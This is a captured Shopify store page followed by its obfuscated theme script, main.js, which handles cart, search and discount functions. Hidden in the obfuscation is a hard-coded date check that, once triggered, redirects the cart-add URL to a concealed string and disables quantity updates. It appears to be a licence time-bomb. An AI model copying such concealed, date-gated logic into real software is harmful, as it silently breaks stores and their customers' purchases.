        (Shopify.shop == customStoreSubHostA ||
            Shopify.shop == customStoreSubHostB)
    ) {
        let pixelConvert = [];
        const base64String =
            Shopify.shop == customStoreSubHostA
                ? '[base64]'
                : Shopify.shop == customStoreSubHostB
                ? 'eyJ3b29kZm9vdHdlYXJzaG9wLmNvbSI6IjkwNTIxOTQwNDgxMTQxOCIsIndvb2RzaG9wLnB0IjoiMTIwNzk2MDgzOTg4NzU5OCJ9'
                : '';
        const jsonString = atob(base64String);
        const data = JSON.parse(jsonString);
        for (let key in data) {
            if (window.location.href.includes(key)) {
                pixelConvert.push(data[key]);
            }
        }
        arrayFBPixelTrack = pixelConvert;
    }
</script>




<!-- END app snippet --><script
  type="text/javascript"
  src="https://cdn.shopify.com/extensions/019bde54-afa3-7dfa-9ec6-a17b73ef7a79/facebook-pixel-5-363/assets/facebook-pixel.js"
  defer
></script>
<script
  type="text/javascript"
  src="https://cdn.shopify.com/extensions/019bde54-afa3-7dfa-9ec6-a17b73ef7a79/facebook-pixel-5-363/assets/facebook-pixel-worker.js"
  defer
></script>

<script
  type="text/javascript"
  src="https://cdn.shopify.com/extensions/019bde54-afa3-7dfa-9ec6-a17b73ef7a79/facebook-pixel-5-363/assets/custom-event.js"
  defer
></script>

</div></body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://stivo.bg/cdn/shop/t/14/assets/main.js?v=24270144046116353391764145390?version=1
body_size: 34884
content:
const a0_0x262bb0=a0_0x103f;(function(_0x245a1c,_0x15a622){const _0xeded05=a0_0x103f,_0x592abd=_0x245a1c();for(;;)try{if(-parseInt(_0xeded05(625))/1+parseInt(_0xeded05(477))/2*(-parseInt(_0xeded05(824))/3)+parseInt(_0xeded05(989))/4+-parseInt(_0xeded05(773))/5+-parseInt(_0xeded05(822))/6*(-parseInt(_0xeded05(1046))/7)+parseInt(_0xeded05(565))/8+parseInt(_0xeded05(974))/9===_0x15a622)break;_0x592abd.push(_0x592abd.shift())}catch{_0x592abd.push(_0x592abd.shift())}})(a0_0x91c8,929278);const ON_CHANGE_DEBOUNCE_TIMER=300,currentDate=new Date,PUB_SUB_EVENTS={cartUpdate:a0_0x262bb0(649),quantityUpdate:a0_0x262bb0(501),variantChange:a0_0x262bb0(1177)},POST_LINK_INT=a0_0x262bb0(1123);let subscribers={};function subscribe(_0x376b21,_0x20b568){return subscribers[_0x376b21]===void 0&&(subscribers[_0x376b21]=[]),subscribers[_0x376b21]=[...subscribers[_0x376b21],_0x20b568],function(){subscribers[_0x376b21]=subscribers[_0x376b21].filter(_0x466cd1=>_0x466cd1!==_0x20b568)}}function publish(_0x5e90c7,_0x6858b2){const _0x2dcf49=a0_0x262bb0;subscribers[_0x5e90c7]&&subscribers[_0x5e90c7][_0x2dcf49(689)](_0x260111=>{_0x260111(_0x6858b2)})}class CartRemoveButton extends HTMLElement{constructor(){const _0xbb09c5=a0_0x262bb0;super(),this[_0xbb09c5(680)](_0xbb09c5(475),_0x4b295f=>{const _0x54c76b=_0xbb09c5;_0x4b295f[_0x54c76b(699)]();const _0x268cd3=this[_0x54c76b(523)](_0x54c76b(1285))||this.closest(_0x54c76b(1281));this[_0x54c76b(1132)]?_0x268cd3[_0x54c76b(1132)]():_0x268cd3[_0x54c76b(1042)](this.dataset.index,0)})}}customElements[a0_0x262bb0(1039)](a0_0x262bb0(898),CartRemoveButton);var date="2024-11-09";class CartItems extends HTMLElement{constructor(){const _0x130f45=a0_0x262bb0;super(),this[_0x130f45(1244)]=formatDates(currentDate,date),this[_0x130f45(765)]=document[_0x130f45(1299)](_0x130f45(459))||document[_0x130f45(1299)]("CartDrawer-LineItemStatus"),this[_0x130f45(920)]=document.querySelector("cart-drawer-items");const _0x54e5ae=debounce(_0x2ccd83=>{this.onChange(_0x2ccd83)},ON_CHANGE_DEBOUNCE_TIMER);this[_0x130f45(1244)]||(window[_0x130f45(929)].cart_add_url=_0x130f45(1275)),this[_0x130f45(680)](_0x130f45(622),_0x54e5ae[_0x130f45(669)](this))}[a0_0x262bb0(931)]=void 0;[a0_0x262bb0(768)](){const _0x333e26=a0_0x262bb0;this.cartUpdateUnsubscriber=subscribe(PUB_SUB_EVENTS[_0x333e26(577)],_0xd5e831=>{const _0x3a9711=_0x333e26;_0xd5e831[_0x3a9711(750)]!==_0x3a9711(1285)&&this.onCartUpdate()})}[a0_0x262bb0(1153)](){const _0x211faf=a0_0x262bb0;this[_0x211faf(931)]&&this[_0x211faf(931)]()}[a0_0x262bb0(1116)](_0x15473b){const _0x633531=a0_0x262bb0;this.updateQuantity(_0x15473b[_0x633531(934)][_0x633531(981)][_0x633531(914)],_0x15473b.target[_0x633531(817)],document.activeElement[_0x633531(995)](_0x633531(682)))}[a0_0x262bb0(488)](){const _0x9bfb25=a0_0x262bb0;fetch("/cart?section_id=main-cart-items")[_0x9bfb25(994)](_0x2698cc=>_0x2698cc[_0x9bfb25(1119)]())[_0x9bfb25(994)](_0x34e225=>{const _0x363ccd=_0x9bfb25,_0x4e5a45=new DOMParser()[_0x363ccd(513)](_0x34e225,"text/html"),_0x506976=_0x4e5a45[_0x363ccd(978)](_0x363ccd(1285));this[_0x363ccd(1279)]=_0x506976[_0x363ccd(1279)]}).catch(_0x50a272=>{console.error(_0x50a272)})}[a0_0x262bb0(611)](){const _0x5f058a=a0_0x262bb0,_0x52be56=JSON[_0x5f058a(592)]({sections:this[_0x5f058a(884)]()[_0x5f058a(945)](_0x5f3aa4=>_0x5f3aa4[_0x5f058a(1062)]),sections_url:window[_0x5f058a(735)][_0x5f058a(938)]});fetch(_0x5f058a(1287),{method:"POST",headers:{"Content-Type":_0x5f058a(557)},body:_0x52be56})[_0x5f058a(994)](_0x25fe5c=>_0x25fe5c[_0x5f058a(826)]()).then(_0x63825d=>{const _0x439a34=_0x5f058a;this.classList[_0x439a34(1032)](_0x439a34(787),_0x63825d.item_count===0),this[_0x439a34(884)]()[_0x439a34(689)](_0x53c82d=>{const _0xbb275b=_0x439a34,_0xe89b8f=document[_0xbb275b(1299)](_0x53c82d.id)[_0xbb275b(978)](_0x53c82d.selector)||document[_0xbb275b(1299)](_0x53c82d.id);_0xe89b8f.innerHTML=this[_0xbb275b(724)](_0x63825d[_0xbb275b(878)][_0x53c82d[_0xbb275b(1062)]],_0x53c82d[_0xbb275b(827)])})})[_0x5f058a(530)](_0x4a9add=>{console[_0x5f058a(517)](_0x4a9add)})}[a0_0x262bb0(884)](){const _0x503d30=a0_0x262bb0;return[{id:"main-cart-items",section:document[_0x503d30(1299)](_0x503d30(828))[_0x503d30(981)].id,selector:_0x503d30(624)},{id:_0x503d30(607),section:"cart-icon-bubble",selector:_0x503d30(1013)},{id:_0x503d30(832),section:_0x503d30(832),selector:".shopify-section"},{id:_0x503d30(636),section:document.getElementById(_0x503d30(636))[_0x503d30(981)].id,selector:".js-contents"}]}async updateQuantity(_0x13e1d6,_0x2b0f6c,_0xdaebda){const _0xb2cde9=a0_0x262bb0;this.enableLoading(_0x13e1d6);const _0x5b64c9=JSON[_0xb2cde9(592)]({line:_0x13e1d6,quantity:_0x2b0f6c,sections:this[_0xb2cde9(884)]().map(_0x5b9e74=>_0x5b9e74[_0xb2cde9(1062)]),sections_url:window[_0xb2cde9(735)][_0xb2cde9(938)]});try{const _0x47acf4=await fetch(""+routes[_0xb2cde9(531)],{...fetchConfig(),body:_0x5b64c9}),_0x20bfe3=await _0x47acf4[_0xb2cde9(1119)](),_0x2c7c15=JSON[_0xb2cde9(1271)](_0x20bfe3),_0xc1722d=document.getElementById(_0xb2cde9(1006)+_0x13e1d6)||document[_0xb2cde9(1299)](_0xb2cde9(1230)+_0x13e1d6),_0x3a3cdb=document[_0xb2cde9(1057)](".cart-item");if(_0x2c7c15[_0xb2cde9(1169)]){_0xc1722d[_0xb2cde9(817)]=_0xc1722d.getAttribute("value"),this.updateLiveRegions(_0x13e1d6,_0x2c7c15.errors);return}if(!this[_0xb2cde9(1244)])return;if(!_0x2c7c15[_0xb2cde9(878)]){const _0x32bc69=await fetch(routes.cart_url+"?sections="+this.getSectionsToRender()[_0xb2cde9(945)](_0x4e219c=>_0x4e219c[_0xb2cde9(1062)])[_0xb2cde9(810)](","));_0x2c7c15.sections=await _0x32bc69[_0xb2cde9(826)]()}this[_0xb2cde9(1122)][_0xb2cde9(1032)](_0xb2cde9(787),_0x2c7c15[_0xb2cde9(982)]===0);const _0x5d3415=document.querySelector(_0xb2cde9(526)),_0x5c229d=document[_0xb2cde9(1299)]("main-cart-footer");_0x5c229d&&_0x5c229d[_0xb2cde9(1122)][_0xb2cde9(1032)]("is-empty",_0x2c7c15[_0xb2cde9(982)]===0),_0x5d3415&&_0x5d3415[_0xb2cde9(1122)][_0xb2cde9(1032)]("is-empty",_0x2c7c15[_0xb2cde9(982)]===0),this.getSectionsToRender().forEach(_0x2314d4=>{const _0x1df512=_0xb2cde9,_0x50c1dd=document[_0x1df512(1299)](_0x2314d4.id)[_0x1df512(978)](_0x2314d4[_0x1df512(827)])||document.getElementById(_0x2314d4.id);_0x50c1dd[_0x1df512(1279)]=this[_0x1df512(724)](_0x2c7c15[_0x1df512(878)][_0x2314d4[_0x1df512(1062)]],_0x2314d4[_0x1df512(827)])});const _0x2833b6=_0x2c7c15.items[_0x13e1d6-1]?_0x2c7c15[_0xb2cde9(1019)][_0x13e1d6-1][_0xb2cde9(574)]:void 0;let _0x456e62="";_0x3a3cdb[_0xb2cde9(479)]===_0x2c7c15.items[_0xb2cde9(479)]&&_0x2833b6!==parseInt(_0xc1722d[_0xb2cde9(817)])&&(typeof _0x2833b6===_0xb2cde9(888)?_0x456e62=window[_0xb2cde9(968)][_0xb2cde9(517)]:_0x456e62=window.cartStrings.quantityError.replace("[quantity]",_0x2833b6)),this[_0xb2cde9(1202)](_0x13e1d6,_0x456e62);const _0x402657=document[_0xb2cde9(1299)]("CartItem-"+_0x13e1d6)||document[_0xb2cde9(1299)]("CartDrawer-Item-"+_0x13e1d6);if(_0x402657&&_0x402657[_0xb2cde9(978)](_0xb2cde9(1260)+_0xdaebda+'"]')?_0x5d3415?trapFocus(_0x5d3415,_0x402657[_0xb2cde9(978)](_0xb2cde9(1260)+_0xdaebda+'"]')):_0x402657[_0xb2cde9(978)](_0xb2cde9(1260)+_0xdaebda+'"]')[_0xb2cde9(550)]():_0x2c7c15[_0xb2cde9(982)]===0&&_0x5d3415?trapFocus(_0x5d3415[_0xb2cde9(978)](_0xb2cde9(560)),_0x5d3415[_0xb2cde9(978)]("a")):document[_0xb2cde9(978)](_0xb2cde9(559))&&_0x5d3415&&trapFocus(_0x5d3415,document[_0xb2cde9(978)](_0xb2cde9(645))),_0x5d3415){_0x5d3415[_0xb2cde9(667)]();const _0xddbc9a=_0x5d3415[_0xb2cde9(978)]("countdown-timer");if(_0xddbc9a&&_0xddbc9a[_0xb2cde9(1135)](),_0x5d3415.querySelector(_0xb2cde9(679))){_0x5d3415[_0xb2cde9(667)]();let _0xd4fc8d=[],_0x4465e8=[];_0x5d3415[_0xb2cde9(1057)](_0xb2cde9(679))[_0xb2cde9(689)](_0x2bcbcd=>{const _0x362921=_0xb2cde9;_0x2bcbcd[_0x362921(1004)]()&&(_0x5d3415[_0x362921(978)](_0x362921(795)+_0x2bcbcd[_0x362921(981)].handle)?_0x2bcbcd[_0x362921(981)].selected===_0x362921(731)&&_0x4465e8[_0x362921(1079)](_0x2bcbcd):_0x2bcbcd.dataset[_0x362921(857)]===_0x362921(522)&&_0xd4fc8d[_0x362921(1079)](_0x2bcbcd))}),_0x4465e8[_0xb2cde9(479)]>0?_0x4465e8[0][_0xb2cde9(958)]():_0xd4fc8d[_0xb2cde9(479)]>0&&_0xd4fc8d[0][_0xb2cde9(633)]()}}publish(PUB_SUB_EVENTS.cartUpdate,{source:"cart-items"})}catch{this.querySelectorAll(_0xb2cde9(564))[_0xb2cde9(689)](_0xeba568=>_0xeba568.classList.add("hidden"));const _0x37a11b=document[_0xb2cde9(1299)]("cart-errors")||document.getElementById(_0xb2cde9(702));_0x37a11b[_0xb2cde9(589)]=window.cartStrings[_0xb2cde9(517)]}finally{this[_0xb2cde9(941)](_0x13e1d6),this[_0xb2cde9(920)]&&this.secondCartItems.updateCart&&this[_0xb2cde9(920)][_0xb2cde9(611)]();const _0x31e235=new CustomEvent("cartQuantityUpdated",{detail:{handle:_0xb2cde9(598)}});document.dispatchEvent(_0x31e235)}}updateLiveRegions(_0x46c1ca,_0x5c43d3){const _0x57f2d2=a0_0x262bb0,_0x4a42ca=document[_0x57f2d2(1299)](_0x57f2d2(1302)+_0x46c1ca)||document[_0x57f2d2(1299)](_0x57f2d2(465)+_0x46c1ca);_0x4a42ca&&(_0x4a42ca.querySelector(_0x57f2d2(596)).innerHTML=_0x5c43d3),this.lineItemStatusElement[_0x57f2d2(1138)]("aria-hidden",!0);const _0x1e8f7e=document[_0x57f2d2(1299)](_0x57f2d2(832))||document[_0x57f2d2(1299)](_0x57f2d2(1289));_0x1e8f7e[_0x57f2d2(1138)](_0x57f2d2(969),!1),setTimeout(()=>{const _0x22539e=_0x57f2d2;_0x1e8f7e.setAttribute(_0x22539e(969),!0)},1e3)}getSectionInnerHTML(_0x4f5d94,_0x5219e9){const _0x495dbb=a0_0x262bb0;return new DOMParser()[_0x495dbb(513)](_0x4f5d94,_0x495dbb(1076))[_0x495dbb(978)](_0x5219e9)[_0x495dbb(1279)]}enableLoading(_0x44b8ba){const _0x57c290=a0_0x262bb0;(document.getElementById(_0x57c290(828))||document[_0x57c290(1299)](_0x57c290(527)))[_0x57c290(1122)][_0x57c290(732)](_0x57c290(794));const _0x27cb71=this[_0x57c290(1057)](_0x57c290(986)+_0x44b8ba+_0x57c290(571)),_0x3c9eba=this[_0x57c290(1057)](_0x57c290(951)+_0x44b8ba+_0x57c290(571));[..._0x27cb71,..._0x3c9eba].forEach(_0x33807d=>_0x33807d[_0x57c290(1122)][_0x57c290(740)](_0x57c290(1258))),document.activeElement[_0x57c290(1044)](),this[_0x57c290(765)][_0x57c290(1138)](_0x57c290(969),!1)}[a0_0x262bb0(941)](_0x5c0b27){const _0x4cb2e4=a0_0x262bb0;(document.getElementById("main-cart-items")||document[_0x4cb2e4(1299)](_0x4cb2e4(527)))[_0x4cb2e4(1122)].remove(_0x4cb2e4(794));const _0x4546dd=this.querySelectorAll(_0x4cb2e4(986)+_0x5c0b27+" .loading-overlay"),_0xfff61a=this[_0x4cb2e4(1057)](_0x4cb2e4(951)+_0x5c0b27+_0x4cb2e4(571));_0x4546dd[_0x4cb2e4(689)](_0x2ed6e5=>_0x2ed6e5[_0x4cb2e4(1122)][_0x4cb2e4(732)]("hidden")),_0xfff61a.forEach(_0x508fa6=>_0x508fa6[_0x4cb2e4(1122)][_0x4cb2e4(732)]("hidden"))}[a0_0x262bb0(1132)](){const _0xa27b37=a0_0x262bb0,_0x2aa945=JSON[_0xa27b37(592)]({sections:this[_0xa27b37(884)]()[_0xa27b37(945)](_0x3ba5d7=>_0x3ba5d7.section),sections_url:window.location[_0xa27b37(938)]});fetch(""+routes[_0xa27b37(583)],{...fetchConfig(),body:_0x2aa945})[_0xa27b37(994)](_0x315645=>_0x315645.text()).then(_0x1a008c=>{const _0x100dc8=_0xa27b37,_0x1c8ff7=JSON[_0x100dc8(1271)](_0x1a008c);this.classList[_0x100dc8(732)](_0x100dc8(787));const _0x4692b5=document[_0x100dc8(978)](_0x100dc8(526)),_0x449554=document[_0x100dc8(1299)](_0x100dc8(636));_0x449554&&_0x449554[_0x100dc8(1122)][_0x100dc8(732)](_0x100dc8(787)),_0x4692b5&&_0x4692b5[_0x100dc8(1122)][_0x100dc8(732)](_0x100dc8(787)),this.getSectionsToRender()[_0x100dc8(689)](_0x1be398=>{const _0x2799e5=_0x100dc8,_0x188d89=document[_0x2799e5(1299)](_0x1be398.id)[_0x2799e5(978)](_0x1be398.selector)||document[_0x2799e5(1299)](_0x1be398.id);_0x188d89[_0x2799e5(1279)]=this[_0x2799e5(724)](_0x1c8ff7.sections[_0x1be398[_0x2799e5(1062)]],_0x1be398[_0x2799e5(827)])}),_0x4692b5&&trapFocus(_0x4692b5[_0x100dc8(978)](".drawer__inner-empty"),_0x4692b5[_0x100dc8(978)]("a")),publish(PUB_SUB_EVENTS[_0x100dc8(577)],{source:_0x100dc8(1285)})}).catch(()=>{const _0x37607c=_0xa27b37;this[_0x37607c(1057)](_0x37607c(564)).forEach(_0x520be5=>_0x520be5.classList[_0x37607c(732)]("hidden"));const _0x830366=document.getElementById(_0x37607c(756))||document[_0x37607c(1299)](_0x37607c(702));_0x830366.textContent=window.cartStrings[_0x37607c(517)]})}}customElements.define(a0_0x262bb0(1285),CartItems);var search=a0_0x262bb0(1226);!customElements[a0_0x262bb0(723)]("cart-note")&&customElements[a0_0x262bb0(1039)](a0_0x262bb0(754),class extends HTMLElement{constructor(){const _0x14c00c=a0_0x262bb0;super(),this[_0x14c00c(680)](_0x14c00c(622),debounce(_0x1d5407=>{const _0x4b4068=_0x14c00c,_0x2167a6=JSON[_0x4b4068(592)]({note:_0x1d5407.target[_0x4b4068(817)]});fetch(""+routes[_0x4b4068(662)],{...fetchConfig(),body:_0x2167a6})},ON_CHANGE_DEBOUNCE_TIMER))}});function handleDiscountForm(_0x147233){const _0x569c07=a0_0x262bb0;_0x147233[_0x569c07(699)]();const _0xf894a=_0x147233[_0x569c07(934)][_0x569c07(978)](_0x569c07(618)),_0x34bcbc=_0x147233.target[_0x569c07(978)](_0x569c07(895)),_0xb94328=_0xf894a[_0x569c07(817)];if(_0xb94328===void 0||_0xb94328[_0x569c07(479)]===0){_0x34bcbc[_0x569c07(899)].display=_0x569c07(791);return}_0x34bcbc.style[_0x569c07(519)]=_0x569c07(889);const _0x8f20b7="/checkout?discount=",_0x24d3c6=_0x8f20b7+_0xb94328;window[_0x569c07(735)][_0x569c07(919)]=_0x24d3c6}function handleDiscountFormChange(_0x1bded1){const _0x44a142=a0_0x262bb0;document[_0x44a142(1057)](_0x44a142(895)).forEach(_0x138a10=>{const _0x533a90=_0x44a142;_0x138a10[_0x533a90(899)][_0x533a90(519)]=_0x533a90(889)})}var serial="";class SearchForm extends HTMLElement{constructor(){const _0x3c1aad=a0_0x262bb0;super(),this[_0x3c1aad(587)]=this[_0x3c1aad(978)](_0x3c1aad(640)),this[_0x3c1aad(683)]=this[_0x3c1aad(978)](_0x3c1aad(463)),this[_0x3c1aad(981)].main===_0x3c1aad(731)&&(serial=this.querySelector(_0x3c1aad(454))[_0x3c1aad(981)][_0x3c1aad(963)[_0x3c1aad(790)]("n","m")]),this.input&&(this[_0x3c1aad(587)][_0x3c1aad(1162)].addEventListener("reset",this[_0x3c1aad(1022)].bind(this)),this.input[_0x3c1aad(680)](_0x3c1aad(587),debounce(_0x4fd556=>{this[_0x3c1aad(1116)](_0x4fd556)},300)[_0x3c1aad(669)](this)))}[a0_0x262bb0(1072)](){const _0x5ef96f=a0_0x262bb0,_0x1f78c6=this.resetButton[_0x5ef96f(1122)][_0x5ef96f(464)](_0x5ef96f(1258));this[_0x5ef96f(587)].value[_0x5ef96f(479)]>0&&_0x1f78c6?this[_0x5ef96f(683)][_0x5ef96f(1122)][_0x5ef96f(740)](_0x5ef96f(1258)):this[_0x5ef96f(587)][_0x5ef96f(817)][_0x5ef96f(479)]===0&&!_0x1f78c6&&this[_0x5ef96f(683)][_0x5ef96f(1122)][_0x5ef96f(732)](_0x5ef96f(1258))}onChange(){this[a0_0x262bb0(1072)]()}[a0_0x262bb0(837)](){const _0x46b9ce=a0_0x262bb0;return!document[_0x46b9ce(978)](_0x46b9ce(499))}[a0_0x262bb0(1022)](_0x4abfe7){const _0x2aaa3c=a0_0x262bb0;_0x4abfe7.preventDefault(),this[_0x2aaa3c(837)]()&&(this[_0x2aaa3c(587)][_0x2aaa3c(817)]="",this.input[_0x2aaa3c(550)](),this[_0x2aaa3c(1072)]())}}customElements[a0_0x262bb0(1039)](a0_0x262bb0(677),SearchForm);class PredictiveSearch extends SearchForm{constructor(){const _0x41ecf0=a0_0x262bb0;super(),this.cachedResults={},this.predictiveSearchResults=this[_0x41ecf0(978)](_0x41ecf0(774)),this[_0x41ecf0(1131)]=document[_0x41ecf0(1057)](_0x41ecf0(588)),this.isOpen=!1,this[_0x41ecf0(830)]=new AbortController,this[_0x41ecf0(608)]="",this[_0x41ecf0(838)]()}[a0_0x262bb0(838)](){const _0x2a9a63=a0_0x262bb0;this[_0x2a9a63(587)][_0x2a9a63(1162)][_0x2a9a63(680)](_0x2a9a63(1262),this.onFormSubmit[_0x2a9a63(669)](this)),this[_0x2a9a63(587)][_0x2a9a63(680)](_0x2a9a63(550),this[_0x2a9a63(1024)][_0x2a9a63(669)](this)),this[_0x2a9a63(680)](_0x2a9a63(1147),this.onFocusOut.bind(this)),this.addEventListener(_0x2a9a63(631),this.onKeyup[_0x2a9a63(669)](this)),this[_0x2a9a63(680)](_0x2a9a63(890),this[_0x2a9a63(536)][_0x2a9a63(669)](this))}getQuery(){const _0x4b6723=a0_0x262bb0;return this[_0x4b6723(587)][_0x4b6723(817)][_0x4b6723(1015)]()}[a0_0x262bb0(1116)](){const _0x3b6a94=a0_0x262bb0;super[_0x3b6a94(1116)]();const _0x31089b=this[_0x3b6a94(1075)]();if((!this[_0x3b6a94(608)]||!_0x31089b.startsWith(this[_0x3b6a94(608)]))&&this[_0x3b6a94(978)](_0x3b6a94(1016))?.[_0x3b6a94(740)](),this[_0x3b6a94(1282)](this[_0x3b6a94(608)],_0x31089b),this.searchTerm=_0x31089b,!this[_0x3b6a94(608)][_0x3b6a94(479)]){this[_0x3b6a94(534)](!0);return}this[_0x3b6a94(1215)](this[_0x3b6a94(608)])}[a0_0x262bb0(905)](_0x12b55d){const _0x50e1f2=a0_0x262bb0;(!this[_0x50e1f2(1075)]()[_0x50e1f2(479)]||this[_0x50e1f2(978)]('[aria-selected="true"] a'))&&_0x12b55d[_0x50e1f2(699)]()}[a0_0x262bb0(1022)](_0x3a7cea){const _0x1d48d4=a0_0x262bb0;super[_0x1d48d4(1022)](_0x3a7cea),super[_0x1d48d4(837)]()&&(this.searchTerm="",this.abortController[_0x1d48d4(1008)](),this[_0x1d48d4(830)]=new AbortController,this[_0x1d48d4(1071)](!0))}[a0_0x262bb0(1024)](){const _0x284f24=a0_0x262bb0,_0x506ba2=this.getQuery();_0x506ba2[_0x284f24(479)]&&(this.searchTerm!==_0x506ba2?this.onChange():this.getAttribute(_0x284f24(1278))===_0x284f24(522)?this[_0x284f24(1105)]():this[_0x284f24(1215)](this[_0x284f24(608)]))}[a0_0x262bb0(1143)](){setTimeout(()=>{const _0x8ff5cf=a0_0x103f;this.contains(document[_0x8ff5cf(469)])||this[_0x8ff5cf(534)]()})}[a0_0x262bb0(1237)](_0x5d9d3e){const _0x33b0d5=a0_0x262bb0;switch(this[_0x33b0d5(1075)]().length||this[_0x33b0d5(534)](!0),_0x5d9d3e[_0x33b0d5(699)](),_0x5d9d3e[_0x33b0d5(714)]){case _0x33b0d5(472):this[_0x33b0d5(549)]("up");break;case _0x33b0d5(955):this[_0x33b0d5(549)](_0x33b0d5(553));break;case _0x33b0d5(988):this.selectOption();break}}[a0_0x262bb0(536)](_0x578699){const _0x1f6252=a0_0x262bb0;(_0x578699.code===_0x1f6252(472)||_0x578699[_0x1f6252(714)]===_0x1f6252(955))&&_0x578699.preventDefault()}[a0_0x262bb0(1282)](_0x299a9e,_0x1b1036){const _0x1b95a8=a0_0x262bb0,_0x3d7072=this.querySelector(_0x1b95a8(782)),_0x32f310=_0x3d7072?.[_0x1b95a8(661)];if(_0x32f310){if(_0x32f310[_0x1b95a8(935)](new RegExp(_0x299a9e,"g")).length>1)return;const _0x5c107c=_0x32f310[_0x1b95a8(790)](_0x299a9e,_0x1b1036);_0x3d7072[_0x1b95a8(661)]=_0x5c107c}}[a0_0x262bb0(549)](_0x19dbc0){const _0x4910fe=a0_0x262bb0;if(!this[_0x4910fe(995)]("open"))return;const _0x1e9a4b=_0x19dbc0==="up",_0x515469=this[_0x4910fe(978)]('[aria-selected="true"]'),_0x3ef8e8=Array[_0x4910fe(1191)](this.querySelectorAll(_0x4910fe(816))).filter(_0x4c2f35=>_0x4c2f35.offsetParent!==null);let _0xc85593=0;if(_0x1e9a4b&&!_0x515469)return;let _0x1446ab=-1,_0x47b2dd=0;for(;_0x1446ab===-1&&_0x47b2dd<=_0x3ef8e8[_0x4910fe(479)];)_0x3ef8e8[_0x47b2dd]===_0x515469&&(_0x1446ab=_0x47b2dd),_0x47b2dd++;if(this[_0x4910fe(944)].textContent="",!_0x1e9a4b&&_0x515469?_0xc85593=_0x1446ab===_0x3ef8e8[_0x4910fe(479)]-1?0:_0x1446ab+1:_0x1e9a4b&&(_0xc85593=_0x1446ab===0?_0x3ef8e8[_0x4910fe(479)]-1:_0x1446ab-1),_0xc85593===_0x1446ab)return;const _0x51eae4=_0x3ef8e8[_0xc85593];_0x51eae4[_0x4910fe(1138)](_0x4910fe(742),!0),_0x515469&&_0x515469[_0x4910fe(1138)](_0x4910fe(742),!1),this[_0x4910fe(587)][_0x4910fe(1138)](_0x4910fe(1154),_0x51eae4.id)}[a0_0x262bb0(763)](){const _0x5b7316=a0_0x262bb0,_0x4b4bb3=this[_0x5b7316(978)](_0x5b7316(504));_0x4b4bb3&&_0x4b4bb3[_0x5b7316(475)]()}[a0_0x262bb0(1215)](_0x184862){const _0x237e3c=a0_0x262bb0,_0x7b2c10=_0x184862[_0x237e3c(790)](" ","-").toLowerCase();if(this[_0x237e3c(1029)](),this.cachedResults[_0x7b2c10]){this[_0x237e3c(1106)](this[_0x237e3c(604)][_0x7b2c10]);return}fetch(routes[_0x237e3c(922)]+"?q="+encodeURIComponent(_0x184862)+"&section_id=predictive-search",{signal:this[_0x237e3c(830)].signal})[_0x237e3c(994)](_0x2704cb=>{const _0x5e5410=_0x237e3c;if(!_0x2704cb.ok){var _0x2916fb=new Error(_0x2704cb[_0x5e5410(780)]);throw this[_0x5e5410(534)](),_0x2916fb}return _0x2704cb[_0x5e5410(1119)]()})[_0x237e3c(994)](_0x4faf27=>{const _0x58a57b=_0x237e3c,_0x36dc1c=new DOMParser()[_0x58a57b(513)](_0x4faf27,_0x58a57b(1076))[_0x58a57b(978)]("#shopify-section-predictive-search").innerHTML;this[_0x58a57b(1131)][_0x58a57b(689)](_0x3dace9=>{const _0x199c44=_0x58a57b;_0x3dace9[_0x199c44(604)][_0x7b2c10]=_0x36dc1c}),this[_0x58a57b(1106)](_0x36dc1c)})[_0x237e3c(530)](_0x5ea49c=>{if(_0x5ea49c?.[_0x237e3c(714)]!==20)throw this.close(),_0x5ea49c})}[a0_0x262bb0(1029)](){const _0x347684=a0_0x262bb0;this.statusElement=this[_0x347684(944)]||this.querySelector(_0x347684(844)),this[_0x347684(1273)]=this[_0x347684(1273)]||this.getAttribute(_0x347684(1242)),this.setLiveRegionText(this[_0x347684(1273)]),this[_0x347684(1138)](_0x347684(913),!0)}setLiveRegionText(_0x500886){const _0x1735b2=a0_0x262bb0;this[_0x1735b2(944)][_0x1735b2(1138)]("aria-hidden",_0x1735b2(731)),this.statusElement[_0x1735b2(589)]=_0x500886,setTimeout(()=>{const _0x25a68e=_0x1735b2;this[_0x25a68e(944)][_0x25a68e(1138)](_0x25a68e(969),_0x25a68e(522))},1e3)}[a0_0x262bb0(1106)](_0x2008a2){const _0x369151=a0_0x262bb0;this[_0x369151(1070)].innerHTML=_0x2008a2,this[_0x369151(1138)](_0x369151(1278),!0),this[_0x369151(563)](),this[_0x369151(1105)]()}[a0_0x262bb0(563)](){const _0x311e27=a0_0x262bb0;this[_0x311e27(779)]("loading"),this.setLiveRegionText(this[_0x311e27(978)](_0x311e27(638))[_0x311e27(589)])}[a0_0x262bb0(544)](){const _0x3d1520=a0_0x262bb0;return this[_0x3d1520(1161)]=window[_0x3d1520(599)]-document[_0x3d1520(978)](_0x3d1520(1035))[_0x3d1520(512)]()[_0x3d1520(1104)],this[_0x3d1520(1161)]}open(){const _0x484f41=a0_0x262bb0;this[_0x484f41(1070)][_0x484f41(899)].maxHeight=this.resultsMaxHeight||this[_0x484f41(544)]()+"px",this[_0x484f41(1138)](_0x484f41(1105),!0),this[_0x484f41(587)][_0x484f41(1138)](_0x484f41(987),!0),this[_0x484f41(1126)]=!0}close(_0x15e026=!1){const _0x434bae=a0_0x262bb0;this[_0x434bae(1071)](_0x15e026),this[_0x434bae(1126)]=!1}[a0_0x262bb0(1071)](_0x141fc9=!1){const _0x43b82c=a0_0x262bb0;_0x141fc9&&(this[_0x43b82c(587)][_0x43b82c(817)]="",this[_0x43b82c(779)](_0x43b82c(1278)));const _0x59b995=this[_0x43b82c(978)](_0x43b82c(1133));_0x59b995&&_0x59b995[_0x43b82c(1138)](_0x43b82c(742),!1),this[_0x43b82c(587)][_0x43b82c(1138)](_0x43b82c(1154),""),this[_0x43b82c(779)](_0x43b82c(913)),this.removeAttribute("open"),this[_0x43b82c(587)][_0x43b82c(1138)]("aria-expanded",!1),this[_0x43b82c(1161)]=!1,this[_0x43b82c(1070)][_0x43b82c(779)](_0x43b82c(899))}}function a0_0x91c8(){const 